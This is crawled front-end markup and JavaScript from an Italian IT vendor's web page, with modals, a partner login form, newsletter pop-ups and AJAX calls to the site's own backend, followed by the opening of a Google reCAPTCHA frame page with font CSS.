                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-37").trigger("click");
        $("#product-link-92").trigger("click");
        $("#product-link-92").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "525",
                ProductID: "92"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9mq90dqa39m1
body_size: 49419
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
